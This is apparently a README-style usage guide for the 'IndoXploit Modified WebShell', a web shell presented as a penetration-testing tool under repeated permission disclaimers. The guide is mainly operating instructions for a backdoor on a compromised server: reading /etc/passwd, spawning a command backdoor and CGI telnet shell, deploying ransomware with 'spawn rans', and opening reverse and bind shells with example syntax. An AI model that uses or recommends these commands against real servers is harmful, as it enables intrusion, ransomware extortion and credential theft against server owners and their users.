Note: This guide is intended for educational purposes and should only be used responsibly by individuals with permission to access the system.
IndoXploit Modified WebShell is a powerful tool designed for advanced web management and penetration testing. This guide will walk you through its features, commands, and practical usage. 🚀

The IndoXploit Modified WebShell is a web-based shell ability that allows users to execute commands, manage files, and perform various tasks on a server. It is commonly used by cybersecurity professionals for testing and managing web servers. However, it should be used responsibly and only on systems you own or have explicit permission to test. 🔐
- File Management: Read, create, and manage files on the server. 📂
- Reverse Shell: Establish a backdoor connection to the server. 🔄
- Exploitation Abilities: Includes local root exploits, ransomware, and more. 💥
- System Information: Retrieve PHP version, file system details, and more. 🖥️
- Custom Commands: Execute various pre-defined commands for specific tasks. 🧑💻
Below is a step-by-step guide on how to use the IndoXploit WebShell effectively:
To read a file, use the following command:
rf [filename]Example:
rf /etc/passwdUse the spawn command to create various types of files or execute backdoor commands:
spawn webconsole– Execute command backdoor.spawn cgitelnet1– CGI Telnet Shell 1.spawn rans– Deploy ransomware.spawn phpinfo– Retrieve PHP system information.
To establish a reverse shell connection, use the following syntax:
rvr bc [IP] [PORT] [TYPE]Example:
rvr bc 127.0.0.1 1337 bashTo bind a port, use the following syntax:
rvr bp [PORT] [TYPE]Example:
rvr bp 1337 perlTo log out from the shell, use the command:
logoutWhile using the IndoXploit WebShell, keep the following in mind:
- Always use this ability responsibly and only on systems you have permission to access.
- Ensure your activities comply with local laws and regulations. ⚖️
- Regularly update your abilities to avoid vulnerabilities. 🔐
The IndoXploit Modified WebShell is a versatile tool for web server management and penetration testing. By following this guide, you can effectively utilize its features while adhering to ethical practices. 🌐
This tool should ONLY be used in environments where you have explicit permission. Unauthorized access or testing can be illegal and unethical.
Feel free to fork, contribute, or open issues in the repository! 🔄
For further queries, you can reach out via help@r00t-shell.com.